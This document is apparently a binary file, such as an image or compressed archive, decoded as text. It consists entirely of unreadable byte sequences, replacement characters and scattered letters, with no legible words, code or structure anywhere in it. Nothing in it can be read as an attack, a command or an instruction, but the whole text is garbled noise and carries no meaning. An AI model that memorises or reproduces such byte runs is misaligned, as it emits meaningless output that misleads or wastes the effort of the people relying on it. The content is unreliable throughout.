�ʩ�������DȎ~�����:�`	��ξ�$�ö@�ݎTP�@��p���� H����A)�ߛp=2�G����*%<�U��-bO������P#���f5ȆP���Rܨ��pu�w2����Y����`�Il���r�$L9���f���0()�=�����5�:�T��"�M\E�ٻŘA0ڧE8���ɛ��dM�n��@���ܓ��e3�ìq�vK��y��(2�8�$:#؞�\G���Ø�N�����%B���5cW�����z��yT:Ƹ�V]��n�[�b�b���`��(�ѬS+?e���Z����!8��RT���㭾�2��H�s��갅�z(@��̰�ϝ�>F��w��i�Gtړ	Ex�2ai�M暳�=�(N��I��*Y\�͎���Ԡ���y�)"=U���FC�I����DP�Di��| i8Z�0:�^���q�m^�lD�w�3�Z�U�[��K?�n��jM���Ɓ��lP��ŭ�����5
$��&�����EhAf/;ZO�z��������˟.��nEU�K�΁2���V�ͺ� ����G�ś��cH��{}aq��K�Z��`L��rz�*3�6ws֠V���ۍ{��n�	�|�]cM�G*�>r�B?m�������*�A��'��6^2E��i�y]Ȝ?�R[���h���G���e���ԋ���~󎰂���q�ܾZOY�c��O	�8�YK����+�o��L������/��o�[˲:ĕZȫ=�-L��0
$��RM�M�Z���������]�r
��O�4O�.ԏ0-X��	���}}��J�~����dο�m�޹����
�E�ݿ[��K��,�AZw˒Y��9
��/�d���	��;�b+���/�.���������v��<�ϐ`���H�8�{���)ƀ��l�c,��؝�,��E�2��t����Z��>����?���O�k�L�� �X�����+���٩D ��ϡ~�ی�;ɁR�=� �� ���hp���h�@�O�����8��Ӡ�.��&Ёa�p��_��.������̋�H-�x���`��z�����ڳ
ة���w�4+�6���|��\������x��{�m�B�����q�	KO�������׉���|��(�Bx��}��?@�����������h�eʁ���|���;���j������������`�T�۷�����_m�@�����x_��P�����
��y����~��(��J� ��1�/k�H�����X�l����_�,�qK�/�������_�ߡ����O�e͖���؁ʽ��w�A��)P�n�1�]��X�↎�6X��\6ؤK��(��.�t�!��*�0���`!���-A�*����i~q�<����H�a�3��x������(��h�$���*�r����Y���^��<kȗ�I�����y؉` ���T��m`a�I�]�i�������`�����(4!��O����b��˫�ȡ1k��/�)�1)���.h���j��h�V�w���c��P-*�B*��������*��$�ó� ��pa�̂ƈ�",4��q��������A�0ȼ)K��ݟ�]q��(���,�a�.��8�*�2�5 ڏ�������2�z{�0r��ۍ�L�L�tQ*�z�ֻ>�Wݡ�R���q�ϒ(2,�ҁ�P�Ia�`\�(��#��Aq�q�Ejgްk(ݒ"Ϊ���'�)"����̋#fY.�����
�	#4���$ p�/{�b����d�w���<�-���P��zЉ  �%�����5!:��+X�p�!�r��a��<���I�[!��h�~�'|�:`&�y��;.N����0����DN�)��9��ԓ����9������l��	�*�h9(8�0A���:���Sr������"ȁ�x��8���3���#�9����ɳ<~�'Ҋ��2�����)�d��1>��λ>�91��0k=�~�x��.C���ԟ9����/��i��w�5ف�X�S�?��b�p�;���a���/m���s�^S��xˬ����'��Σ����(��H<�i<���$�Ԍ�*�������J�����8c2�N�z��)�)�O>�� +�?X 73�Ks�51:�t����i�c���=��H�-�5��1}�+[�ڀ�����6�ہn�1`#���(�Ͻ���wȧ�ѡ�à� ��H'�
� Fݙ�Z�W ��#���:X��I�D���N�4��AwX�� ����
����s�����Á�����KF��m��~���l�y���L{�,�="s=������������H���hH�;���N�I���4%(:@s��(
!۰	�X�z��,������[x��&��Ȼ���	�@s���K�l҇.6�@_̢���H�H���A;���A���ܓA���˧�����?����ZBM�݁��N"4���I�⢣�%X�8�(h,���舷xw��h#���X�}k!g#&(�0��bI�ĺE��-�������LE:�����j�F�-k�X��2��ڡ�ɕAG�=�>��X¡�	G^|�w%����&�N�{=N��רā���tC_n��A�O5�0&�l������fXҹ���(�Ɠ〺/i��}9���F*�d՟�ł��m�L���~ӧp�V��n��%)��E ^�]3Q�E��4�44jB��HX��^�h��8�^�:_����@��S= ��w@�_�@>蘨��)� ���~_}�j�[�F��A�C9�Y�L�{�T?#���$BN�ȡ���^p�P�>h�����rB�C�4;(mr���(��؎�1� ٝ���{��2S����Z�Tb�T��T!��i@����[�$�$[Ū��U�p��xt��q���Q?N�)�8Qe��VMB�{?qe�/���ܛHXx���&�ܥ_���`�2����:�%�i�;��I1vN����8DEw��Tͧ��!YjRM�1�L�rC��>��Z���S�B�&�Nk��4�c��偓�)�	l>��HX�W����(��
hr8aH&o��˪��{^:ʁ���I����[���@���9���n�+j���ɽ�����	�X5>��#�^�>߁�Q.����`
6�Ѷ��+?�I�菀�nP?=�R�񊼽���S��}�b(���Y	��g�'��T%���kb����vⰂ��C���Fn�Nc����x1�w�VPpc�$Ld��?��*(��ef�]�u��$e`O34(8�@�@s��x��X��8��Ƚ�Q�EԬ��ȗgjh�X(��ɺT y�����x{j�c���J�df����)I�D��j������������Ayw�ZfV�e�w��l�&Ip�f�x�����C�X��^�瞃F��|��|YQ�I��4H�Щ�˥�)����꺮�W<oK�n��d*��^�&�{�wH!v�j̤A����VFF�4�eEV�wl�e�W+z��=����.�a���刻�p�Y6;��뀞C�"��!���ݩ�L���f�s6<���0�Ӱ-`�i��vn�'c�ӼڟU{�)�fZ�������ȃ����Ȥ�������������++*/ !"#$%&'89:;<9��?�2#�/��������������$������/�������hiji�kh�a�������y��fa��d������ww���	����'i��&�����͚�w�p�*k��]�qˮ���� �9�@���
����̓<���Y, ��r;ۢ���%M<![/�+�U���8�L�)�	oǺ��v��9��Q��2��x�.��R>`S��y��Y�����9����l��i�v>�j�JC��B5N"*����ڮ���|�8�;�t��X��6���R*���40ykM#�Zݽ�'�L���X=������dZ>�Hu�Z>��yVc��-��gI�+Ȩ�T we0�����z��h��<���hͮ�l���uI�ũ��¢����F�����0yO�����5q�JqT�n k�B=���Tu	Ȣ�t�A�TiK���1ʀ�0��h��8���1��ɭp�ƲQ����Ӹ��ܹ
�tt/n�(ؘ	)z����^���pO�>��.j)��,��Q�Ϋ>���*�\8\�k(�b�����?t����l�uYJ��}"ˠqOS�����kA��w�H������.9�����܉����������J����q�����Rf�)�)ï��m�ΐ�,������*�H9x\�\�bJ���C���/b�"���%��ވ�,h�c���H�>����n$?d�e�����3�<ih��D�:h@����J?�����PM��PB����Αa3@�>>��TzC���
j����0#P ����d~S���y��cʹ/�m"���ZɑG��c"zR���t�\��P:�&+��w��A֌�q��q�A�����҈8�	����m^�����B�\&�5�r�P))\d;��H���`,MxM3@��$E~��ϧu���"�k���=�i˃!��#��w����v	���Z�k�iD�l�\�X��0�dA'��{芟�����1���2���"�UZX]�<����3�*"���j(�Ѫh]N�N��������Xs\|���jĤ� @�W���<�/�I�����a�p�y��K�x��<Zy�\�w�d���ݘ���{���H��x���(�:���)¼��c�j���XՇ�<�����2���
���9������)>ܤ��,�Ǚ��*ʱ���ۘ��vi�����2JA�0�L�������y�لtp�M�왈�hJ��������t���ƈI���+��N�ݘ.��iە�� rD�Ɇ
Ҏ?�O�H�	����m)J��M��yJ�2����͘�M+�觝$�L#�iatI���ʏ��:�뙩�I߄�k�&w�ǜw�˶c�h���r9o���^
����h,���(��{��ʪc:k�+�ȱ ��ۖ=�J��J�(̮�پ����'�H�VA\���"�����#ߩh��@��H/�*��ȋ�Fz�(�Ր��0L�v�� ��_2���8A�*1�AL�Ӥ����IА �&�������;�4�v�φz|�����Xq��};(}Y�&���d��"���ȁٮ��uK�C�S&,�G@ʀ�x
�$$����O�;�A��}�w�\l��	��PQ�t�(��	�͓�ɤH2а%�
�]̓���㭌���=�L ��͠j�Rr2[���Z��1����
�ƙ�L~����LRX�p)��J���2���l׌�j�.�۳��Un�iZA��[H�>����b���JP.|ؤץ`�
{�� ��TS�pZߝ(���K�V��TI��� h��(J���Ĩ�͠����Q�0��EH�n���&� �﬏�=�N���TA�%2@�2w��[)ʪ�!�2jJPO>j3Qdy7�~�����w����-B����������@H��G���Ե��L�n:����q�j���O�k��+�׭Y֋-���m�-���������5��>��$��F&��M؇^��q[`M�[���dxnV�'��$��(�%9���`�Cp�O��S���>鞻&�$��lO��'�i��,0N�c�D�⊩���V�2�YO�ğ#�Η��F�
25�h3��ͳ�E�w��U�~A�9���Ѳ3荊�}f����p,�(
�3�����H���L�i�������Y�����0MJ2�TvZ��N���R�MX�I�BBt���9'ѹE?#�gjҩ� ����ovq��F{(Ӷ��B�ԙ��]��	��h��t��$�������닅����#���ˌ0i��Y�+a�5}��F�x|��"���hK��|���O��"�~5�M?tN"h�js� ���5Ǣld{C3�����\w�� w��$8KU��X��ȍ�8������������r��(�8n�9��}��-�����3\�ϻ���y8����F��X��?� ]�U^�|�p��OK��W}�W/ۻ/�����	�%����g��z�?�$H�tߣ���ƨ�Ί��(�������(��΍���،@؎�8��:�G�K���X��Hý�ԍ�e��鲳��򏈿I�z*�PJ��0�^�W����,	�i�*�U�š+�w8ٴ���y����ܲ�w����%���x��(p/��[�/��/��h���̬��(����?�ܯ��h��(�!��L�����x����H���˱��@���
�Ȏ�����m	j���Ѹ���L�雦�h�J|�^~���RL�ȝ������)H����D��������7(��Z� x�}���x�}���?�v�����q�߾����ޮ��8��{ߍ(��]�m����zh����#h�X�P���΅�z���n��P��"�w�J�P&H��1����eO���>���H�`[�����˸��؎����(�ͨ�����M�����<����@p����ȏI:�������y��*��?��Ɏ�k�F΁���^H՝l�R��k \���	���^ϙ�!УɅ��������+����08(#0�q]�fN�A��!8�x��8�����H��(��x�����؎����(��ȍ�>Tq��`�(�����~��iЕ@��e8������/���w
�.]n�� �H��
�	�8H"��t���h�7�ݡ+��>qထ��4q�qˊ.>�����H����x��茘p�; X1��������Ѩ��(G8�������������zW_��{��(��̜R�
�
���+��z�+Y�����q����ܛƏr�%��B��B�=�)�Q��/�?��Ri授Vi�؎�h����@1����8������ �茺x��،���8����x�֍���w�x�����R������Q�X,i�ZP��:��Y�����	:��B�/��X.���q���Gk.Ğ�;H#�)���5Q�j�����x��8��x����%}/�1�&�x�����+����r�r����ʨ�H�$�����N.���r[
�۴y�$2�&��S�#\,�F��?���R�ܒ�J�і�tX���˽$���.����$Db�K��|�Ë�P+�p_�%
��ޞ|b���:0��h��. �h���w�ܸ�>�;�m�<�(�A!��_��(�P
�츈3�#���Zo걭�������"��x��R�.��)�5�֜I-��I�����-�v��$ۡ $B2:wP:�%"��2ǳ\�Rb��x��(��h��(�ͯ���&�2и��H�mb�X2�x�а��/Ȋ��Ș؍�P	W/���8�
����z��2c��ښ}1?�KΌ������>uA� �0��� $���)�J���R������!w���򢨋͟��x����(�!�!�ʍw��q���!|�"X��؜�K�"X]�[<�L�4+�+۾ H�x>|�?]	n���9k��i���#�w-z��:�j�i�6k��\0os�F�q�;!��eÁ�舗H�4 ���:�����h����;O�{�=?h�������x�T�,j��)���;i��dJ���$Y���iJ��ȑ�x4'��������#גK�����*(HY�k:B�6�������ْ�;�w��[��=���2��ʓ�����D����q���*o�ܸ��x�ш����3ߊ���S�59���\��73���������āO���*�$�5��\�(��09{�>�15UC�h�O�㢔W�ǞJh�ˁ���º���H�q����&Q�C�#�O��(��x��ȍ���3O����@|I�8Ԍ|��2ٓ#I�nDX����O˓S��Z#E\c�V�;�{h-�x϶��H@a�k�:�$:�{Ff��L.w1�B�؎��$M�����H�}B�XL��b��8 �8����X�����19�l����|�[B��	�������k�#�i�Q���[����0b�nY����1P7k����d�c$��$�QK��\�Ί�Z�����x���$�$���̈5�謑H�?XX@@����=#�/H�R��P͜�Z/�����ڻ����~J��X��,D��#���^�9�)�@�p�E[7).�6\uћb��҄aՄ!���n<�w����M�u���7��]ט&+���SQ��i�65�IE^����zD�i�u�]4Bk�α��ЦeQ�-#�s
\��Q���8�����A{]�Qm������у����)�*�h�ؕ�C�]}#� /������l����k�nJ�/�FD�!�O;�C�m��F�u� ɾ���X���[U�fi\�_5����i����:�%joftj�k:x�������	1���i�(�C��C� ��h��(�������w���Y?5�=ӆ�M�������5傱������%�׶ZXD��K>=
�����p�R<��s-u�Ń�Am��Vܵ8��ȁ�؈{ρ��`�9��`V��- �0౎Р�͸<܈=�h��Յ���3�f��M��)SE�5�Z�#��hN�f�o]��O싌��c�#I�֕*?�P{�o��ѭ���x:�r[~��Vd��Axd��z��e'H�~��M)s�/�8�<5��C���=�bLp.�S�g"xw����#T���ٍ���fY;fh�m�w
�uЍ�(I�8�z���������V��#���Fy�B( K��zz��e/؏��eZ�Gcc(,�(l�Ge�K������*������]��� ���$��R�b��U[�h  H8ȘT����~��Y$8=�Ή������陜i��U��=��_�y��:�V�s~UK�gd�ȁ���o��7��,3�c�t�Uɞ�1� 6��(�yR,W�81�tf˦�!�v�Hw��G�{F���Ѽ��p)��}ӆ��

����Ĥ
�������������
�*�,,(�/--**�:��嘘(�2��4�7�33?0"O@ABCDEFGXY���/!���������ˎ�/�no��Σ����iͲ����2�����v�XiK����x�
��¸��i��ꉙ��IN�Ьr�`�*(ȁzG����J�����,rۂ��ӑR*���۠���B����TXJ�D��Hխ��w_'�K�k�=�^|(�e�?�
������1�nZI�yfU�z��qy�W���t�
����VpH�����p�*��E�)��]����И�� -��T �A�����
�/�ڶ�u�#\�.(��vA����F��#�_%�����$ghK�s�%�lQ>�AkT�
h�܆��6g�i���h��t9	��`z��i���h�� ���XX��� �O`��ط���� \R�8�
@� ~ �>A�@��h����w��z`��B���6j���x�]��<�ȉ?��TU�V��!m�ly�H��h���YV�z��F�s�z��<q�����(
�ٙh���y	�R�`U�(�p�!�ȊΣu)��ɏ�������Z@�:u�Ӭ�
����i���L�]�8Ȕ�����'�a�3
`��ZEڍ�-�
�Q�� �Ӿcd;B����Z���M�yI���a����$8��@p��ȋ�xN��p�
���M���EO�`�(��x��w��"�?c"�×��[ (����D�J�8B��'����:I��'X1� BI���帇3�4|����<�ėȃ�����a�@�k��0(sO�c`M��@(}��@�������4�x�����H���(��vv�Y��� O������K�;8Y����+��:$��Tkk���ԫ�-4� �#�1ܧ5�W
x�r��h{�D�o{bW��@����|d˯(	�0s��dh��"HE������u�
<�����w����g�gf�ܐX����)���|~��qO���=[�̉w�ۡ8����8/�2 v���i������]@�i��I������Aʲ��̋�	Ґ���X:��� ��Ndn��lF��Ћ���T�ʎ���f����k���J�`ڗ�`-Ԁ�\���EA�ܐj�t�>��e��H�����j�C��r�����ic��f>�(�*J���J7y��$��	9��M�9Bh��N��8���B�)HF�&�w=)F�ȠJeX��)��9J�0(��hU��P�p)�XH��`���h��9�2��Pz���ˁ�������(���)����z� #�zV�.�ɋ�X	ȘK�����pJ�ȸ��ur���Y�>����V@��P��B�o ���?Y�"�#������ �����PϬ����7�a�);��#�-���H(�����:��p�@�*�����	���C�$���ˌ�`�h�h�wW�2I	�H�
�z����ˎ��I��|��Ȇ�BH�ȈïD	�iH�76�?�@����Lu���F�(b/�~��U��݁��"��J���>�,ˏiH5�ƃ-�"Ȑ�Zf ���=��2�/+�d*�艃ו���ZdH���R��pʅ̈���%��xlȆ1[�QH��+��xI���L!#�r����i��@��ԣ��w(��ȟ��I�x������pK�Z�=�Kʛ�#����1]�do�zN��i��+�w���Q����"ۘ>��PL��P��<��m�|��[ �U)d���>��u�*(Rۂ*�<Eձ:z���H�А��!��ʉ̠����
�j�A���x&d��FU����,vI��� �w(D�h-�Z�JׄY���ȍ�� ��H��lh�8lH�l(���}�cua�T�F��l�D��߹LV[J!ɸ	��O��*�"�x���"�W.Z%���P�ُL�����[ѡ\��i�����:ڋ�@H�p8�8���;��uw��|��ʐ�X������f�-6ކg�����T}ѝ�v����nb�[05�n�����K��[�8Q���	|,� }.ߘ��S5_s��j����^�N�7��������Y���ɉ;�����Y�-�c��Ȟ:��M�b�_$�U���J$��
��I�Ø��#n
0=�C����SX��� u��s�M�>���$P��~��HR��o��HU�,(\��U�Ր
$����tMd�>�2*s4=����� �(t��w�gFz	�����|�G}�L�ag�0���r����?���P���Bz�����I��-��zZ�RЖu`�8
�Y!��G,;r� :�+;�0	�С�[�,�Yh��JX���hP���Z��ɘ�78���$t�P�<		���L�L_���9���W6��I���@+��H[�����T�5;�~���Ӡy(L�CX�ޱ������h��`�vL�Ox�oߎL�}��CH�<�/���ZѸ�>��,����w��̍����؎����H��������K�)��*{��X��\�X�������8��݈��Q�¯�R��Hxҙ��֯�M��h[����8����d?��Y�oH�	������y�������P眊
�(��w��z��i�ڙ��h�xи��萮	���[�/��(���Е�0�NH�/x����_�1�����2�8�Y������X���Ј�p��/*��Ƞ��������XO�0�H��ό��wK�ٰ���j�O��x�W����q��n��N���Ox�ҫ��
�f �~��먩�������x�§��z|��( �й��@����B(�� �D(�+��]����K������/�¿�S~�������0{�:.����?`�����^��I��ÿ�Ǫ�7Ȍ��Ix��Ȍ�hI*[��ȍ�)I��QOI(�������������׸���lXb����y��}��x�[�r/�@8w�
�x�����x�m��� �y�������F��ە�?.�n�!�D����\ٮ1ʹ8�$܊8�ˠ0�.l�ց�0�����ʰ��ԑ��!�O��Ɏ̀��؈X��`O��AQ�X]�_�7��ܠ�H(�2���������m0GK�a j^Y��\-�C8�s�p ��~�w��~��ȩ��  ������*���;��)	Bh(h�+�,`����x�Zꦎ¹^�° �w�Az�K_������ܑ�:7�+�����O����8��7�ԁh��8�*�@1��ŏ�y������+ޜʏ��W����p�y�a���v!����t.���� �������.��X��X����d.����
���Z����(pp�	�!�� P�D)���,�����	�8�]�0�����?6>���R?*�8+�2;��I@�Lo���+����-�r����(�En����r�!w�(8�
8����<����/.y���[�������qn�=&e�ȍ
_�_��V͈_݆	��������;��B�, ���-����� 	�s ��!��9Q�*0!+�"���(�/K,#�Rl��������-�`�FY`4�Q���
�:7�2 ���x���:Nf	�i����˓��%֑���ʈ�vq�Q��h�����J%��&X����һ����eb�|"���������舣����w��(���v� "8��׊�(��x��q����)��ʜ�1�9"߭�����,��v������r	H���+�������L�-��,T����"�bL���!�R��<ۂ�=��S��c���*��壀�©�I=k"�j�.eq���.@� (X?���cr���©�x���k��	���� ~=��:0���/H &Z���ЀH�"1^Y ���帊�h��(��!O(ё"9G�¦��
�D�2���w���x2'#�c�a�E1:4����O?O���c<��#:b��.�Hh$�����5�)�ѿ�N�5l�ףA[�xQ��j�O���ȏ�/n��r���7U�
���h��H�o�����.�{���j�6y7�%��9�	����1�������~��hv@���)Q��CI/������+�T3�!#ı�A��XJN.#��B�$��s���5q���+�T��3C_�B����8l���*RL�\'p.�ʩ��w��gX5k:�����b�r?hE�,�r���R�
ȏn��?�����XF�-׌0�ܮ p��|=G�8GؙH�{��I ��'Z���@:���������A����9:9�2����1�ȔH��������+��33-�7���Y@˲� ��$��+�s�@�J�dB@.�������k�x�0k���o�f==`/Mk:�~�.��F�.Y�����'ocE�6
Ϗ�����ր��hF���N�o��	�w ~�G(��}=GeG����R�IYP{��;�K���|���A$�AM8)(YA�����02��ZYa뺵,=2����+�RZ%4�֑�OZہK�D#��ѓ�L2�3q,A>��X�"���m\2ۊ��p^G�-���[-a��E��aX�j��j5.� .�$����`�=��F��=u���x��������_eTF�(�勒0�P���hG�w#P��T�Ii�K�+�;��l���2���(ٷ�S3��E_wRH�#1����FS�F���"u��C<F;4�j4.�6;��T���CnИ�)U��%��r��P�׌(�3�]m�EFͽ�j5�d�S�6y���/ltE�u&`Dߢ��x����_�xF��_q_m+������GaG�UO�60�j��@C٣��#:ɃBX�
(1�,�˗�j��C@��J �6P#�rk����$^�%,[3�1�>J����d*M���4*�A?��+����TvX���\��������7�i�w�w�´@����Ϭ�o:��VBh��cmq0��;�h$֌��uΈψ�������_���hF���Dt��.o�Jg�� q���7K���X�H%J��ɣ�z����a�41�1���/Q�찣c>��"�I Cف,��,��b,+�%�\�Pz$�;5kР�6��?�+U��-��ֹõ������]�t�������ܫ�@��ܷ�c0�AhmZ�G�N�&6h6�F��h���_�W
��਀�Ǘk��Y'ꌂ�h�awg�+���P�����P��XGyl�H��(u���
I�GHD�z�=�Z?���K�ֲ��,�AZFs�Gr�%;K��'�4��;-��;�D5h,�c�d#To��W����?��J��Z��Y��������O�Fw������Eeh�o �Yt�ᅅ�-V�η�~����_�؎��EW�v�����h�Fg� jortuG@������������� ������)�++����!酅�&��:%!!�%w��8:=�獂�>7�$�"��$��M������[���&EFL7ZM:Q�ZEA�&��h[�>]x!�����p)�����+��.��6p(i�����p������0��O����T��[���Y)['W��������	늒��hȻ)đ��v�ͫAHʩ����P��
#���Ÿa_��욼�X�;�E�<��������˿����{vq|��!�/H%�(a���ju9~�?��F���*;ܪ���%��4,�8w�C��L2m�0;��{���O��r|v��x��"�pz�LN���Z��	�5������������ҁ�[���v�{G��x(I�a��j ��� �ʆ�gf�Zv�����,� ���������PMW�	�U��
��*� �~�����*�C�d�^B��X���O<�ĸb���"5���;��й�py����M������6�K������Z��Ԣ?J�u������t5���@�X����g�����w,��ai!A̕��]��������ޡ�h+���,�Ј��,h��1y���ڟ h�l֝ҝ�p9��Y�ý����<`�h�.+�D�x���z)���[>�*� !�ľ:L�"a($���G=��]��������m�Ժ��������ڮ������"��wR���x�dmY���'���:�������m�I����x`@�� -�(�.
�JC��:H�u��"�"�"#v�����C�1w*�����ĺ!u�A4�I�O��ŋK�{Ĺ#8jB�9���xI%?����<�XP�qފ���1z���e��gVPY���N��X!�ŢU�����9J�¤ڀ�x���o˴�><9*��dl�����x����� �Ȉ�Ex��+J���miG�/�_���PY6�P�[1���Z?���Z����JG.�Ь7̎�t)�S���S����J��؁�͢Ҳ�V��FVt���J��(�f���jw��!��`Ȉ�v	�m���q̤���Uo�i1C��~1�*�Π!ԭ���@�����(��@���	
>Xf���f�n�W]����F"ʴ7t��	���߾�eDR��9$���OHR�2N��4
�K�׹<M���H��X��t���4'�z����h
S\���H*Ph��v!�z��("Z����\q�i��If����[��h�.,���cۮ��H���H����������ߜ��'\��Bm�w����ʚ�茘��}ƃ�wXCE�"�*�I��x���ΉȪ��Y��y	�2��Y4^�� �)`]�ZP���h��H��^>�pi���IGtȈ���t��V>�W,l�����
�l�D)���`���m��kWŢ��<�t2h�zk����������	C�
�#��벁/�Z�%HޞM�<�ic2��>@����L�p��]X�H ��	��}��c���΂�<��L��k$�9��P�ٿԉ8����ڄ����u��@�XVH	�]Y���w��h���|85)��Q�����bݭ�؛�l�����
���Į@� �̀ڐʎ����<�C[L�`���>�i���O[��-��܅YJ�!��gP\�D�: �.�$V-� n��M	��e�Q�9^A%���Z������P�S�ض�`���<o���
J��9}c�݂�Z�T|��AW�sX�Ț����AL��ʀ C���B�N��/���V�}�D��3[��oZ���]����$z96��twK���JU,�:�d������/���D�b���%�L@�	��	)>�E$c��}�F� �U���t�
��B)�a��b[���H�v�h��� ����0�A�� �7|Iz���˖� �T�f���A� � ����G��[�|�M�I�n��&�Қ� G�4ʲ�o��r����?��ݚbmdh�����@\J�q����QBz� D��<���U�x8���I��@֋J�֙Īh�o�n"
>m��}c�iw�|I�����uDg۱��%�z��v���,��x�̂՘��/��t�K�L�iX���y薄h�(4^�$����[��im��6�?�����:����ʦ�h̺���㉁�p�X�e�靜bܱ	��p鋼�{�#�������W�41n���F�H��uQg>{�H��$��5��4��o�4�X��ᬯ��R�|�����A����I��H���M&��ӂ�hɫ}�q���
��q���Fw:/<��Ў�p��٦r��+s����9?����}a��.�4�f��+�h��o>@K���f˄^�gQeh�V��{?u���(�U��'m<��L��At m��j����N,
��Y��ڢ�����)�"ޙ�*�&~���"����rI��ܠ8�t��H�8�ƽ��_�E��_����h��N�A��C���X8��؎�؎���,�p���ˈ�� ��x����m�����;� l�m�����xt�=��<����Z�t�H��lȩnѷx��h�8����ڎh��Z���~	맿�*��o
�ޔ�͠��9��*�R^��l�ĥ ��x�ԯ��݁A�,肗ȇg��!X��x��h��h����v�����H�|;2��踁������o��M�����
����)�S�����y��z��������P&�#��;�1� /��M �p�2�gP�������

�O���5�@܍f��\��ۿ�	���q�������������@���w�
 �����
*)+(��$���&#���0<35%JJ2MM*#���E�$YZ[\]^_P���.�WQ
i i>>lI&dK7550}
�ttswN�u"�F_/����Y&)K�����-������f!�v@�L�2��z�M�^*�?|�J�.�
|e���̩�v���< Y+���d����*r�r(�N۫�	||�^���H�K�Q;�["�C>%S?�wk6��?&U3����
��*b��I)��p�+^����&����&mC���s0;oG(�qp;iG>��u�d���C�<��������(�lr�)N�˳���;yk@��F4��+�����W#&#[%KZ� ���e 4�̧��#��\��Wpqsp{����OY[�yY�]5�B� 4�Ю<anү*�B�6a� �dQ(��� ��䮎���NK�}5M����`j��Jשvm�Վ����sx[ռ1j��P,�����w��Ql����xI��)����j�J�����̀�H���1���N�ot� ����C9��P
[�1 ����^�^���a�r`I�-��&A*���Q-Ҫ�/���H) .��!>"�.��<^¯�Y�jˎ.�`��È����d��~h�W��ϝ�*��
J�y8,,�q`�P����2�+��)&2��qN2b��#��!5�:�Ήd�����NH��#%��4 ��t�	�Հ����D �w&��zK��@ZGO�^�9N�:m��o��;�5~��cy��LɋU��ю��1�4�IX�;�	1nꑢ�e�Qf��P|"�;�ቘX=k�d=���ɫдH�A�7����xB���iLT�\�?��oE<���8�]�q�
pH�A��sO��֤���z�F�
(�b�#��Z����Pe�|�f��!^�D�#*fa4�,H�q.��62�3I׏�����ЬG_z������u��'� ��7�B �(u&恶w��l"K5�Ƥk��lw��B���@l��R:��&D�t��D���Ղh�"���Ÿ�YH�P!���诪����������!z���!C���4L\�i1���8RpJ�� ��/jKx-�����8�H�^���ę�h9 NL)���xJ�7B�.��iܞ�T
@M��i�L:��Z>�H��z3tL ��M�X��@��������>m,��)� h� �z����	��/��<�������!
c\̚��N��w���]�/����y���" 荹�h8-�",o�j�e�
��AC�2��`m��ݎaJ<J!L� ��9�c)t ��D�	a]pj�n�؅�`�E�ϊ�X����a��@(�Y���5Z�'()��p-��������ҵ@��>��̄	�D�e�"ȡ`B�ZZ�ok������RZ�04���b	�F�J�R4O�~:
`�֨�����,
ȓ��p%���a.�F{E�;�Tk8��:�k�����A�f�vw�H��O���+�B�	X:��oS����<a+���$,C=Fz���eB����W�B(���.�e�UH�<)���H�wx��l��_���:٥㜽ڽ�"�Ya�F���'�G���~4�Y��ؙP�Ī��ԏ���ǉ���S�<�''���bY��i������)�l~�/���1	��34�n革[�����I��HV������ɢ̜� �@��O��x��b�I�G��y̝�Kh�8�����w/J������_�c�j�p�N���s^�^��"���FÏ���%�-��3�'t"(V�p���p�d��:˙L����ˤi����M1��^ a�b0�!5�{(
��{d��a��><��<բ0����T�ϟO�<��BߝWzN�m������p�oMD�fPO���,����+5
��Pl�zP*��*+�s#��x9�p�G���H�˼����n�[�ޢ����B��P�!�c8�-_�lE���mw���_FD�m��⍛��´��aͦFP]˴R�eö`-�-��)��vK�n���O�5f��[ =��*�ȵXV�d��Xӊ4	�b%��x
�J��׵8�!>ւ��
�d��o��~�JY����9ô�%`��p
��;5é
�^/j�1y��{Z>Rc�A��7&�ˏ�q���n4,�I�n�	��՘6����l�0�>��:ĤWް��'��@��[���H!��2�4Ԙȥ'?�!��(
�K{�Mwא0�;�9��������^��!K�n�.1Y3T�.ß��HZ�C�g��<9>�K1qF
ުhpކ�k�M��\S�}"�jb�|���`���耦do���s�ZHp����y
9�xh�c�dF��PÌ�_m����߂z��68���_~g5�߲Y��'Y��t��.�9,�S+�������?/�������۹Ҍ�'�ڝ���	������:<�(�]�|��8
� ���qΊ
H�渊I��{w��Y�iX��X����
������x�yȅT���o�i���L�������������v,��}�R���X�����Ȟj-��p�Ԡ�t��Ɋ�[���ƨ��p�:4�Αވpz��m��8�9/������p�������Ѝ����ˤ@��������;�-H������x��(��h�͠�����x��X�0`��pS:�0pHP�$��H�v��騉�������i���70�v�ڰ����,��o�Ip��w���ތ�����s꧲���m�j��:\�i��@�	��1�>��O�� �
���؊�؊�؊�!

��ߏ���X����0 E̤*@��j��(�J�������������n�;���X1P�Ú���Z��H�]�݀P
|_ش���8�i�8�H�L�\n�cH�M�O�C<�� �� 8�X}��_ì�
4o�����8��h����(��h�3���H�˓}{�r���[����8��w����X��P�9p�'p��P������(��X��q���.� "�C�������y�Б�<�	ަ�΀�a	�=�0o�=�/��
�Ȏ�H�!
��}���>�올\�h�������G-̯���X�������耣��8�8H��ᨥ�����x�g����#q��(��&��p�s��Kq�?�����5󒱀Mi���\k�@�C����D1
�Y�����Ȋ�z��H��؍�ا�w.y������#��������،��da��(��ޝ8 z�v�����(�2-�b��8���H�<qѡ��0��כ�՝�Ćb��_���	�P��*�����(*�X�
A?��(��ۍp��X� �K��x��( Ƹ�������8�ȍ��,X�ƒΊ�H��Ւ#:�#��/��U��-L٢�����yPؾ_خmX.m~.;�M�.�fz����ݷ�[˃��������!*��w G�ˋh�d=���
�`�&�!�(����Z�$���X����q���b���"�� 2��������,Ԭ���9��9��9�9�39�S9��=rʃ�����8��6�.>!z��go	m�)�/$�9�4�ͮ���I��h�ހ��ˁY6O	���X<�x���� �x�%��x��肂H�����!�[�ˈ8�.2����R���-"��ㄧ�+���S<}��Ӎ�#��c�+h?��ר��C>w� ؇�:�k��H�i������j)��"9�@����Fr������/,ڍ=��)�F���p�U�8�b�@����b퀺�;���~������l����ڎ����8��e����x�;������x��#?�6D�0-6a�0���z��%��}��1��'j��!s¨��#�{#� ����߯�sX��s	��
�����,*֥P%���cm�ܿ畄4�N��4��h��+�F3!o+��8w!��曘�.�5�c��5(�?������S<eL�À
3?�H��d6d��X���M38�r��~R���H��(#(��ç��R�)�H��h�I*�&I�AR��2;G��ܓTۈ%��1H6�3�D�K#�~�@>�*�h���<�ዸ�ȶո��y����/*��ȍ���B�X���"�(K,cр��_À�è�;`"8y�]�L`@�dC�T&X�6T�
?��7�dDg[MJ�'��ͻt#<��s1�1wO`0���v����2��D#��
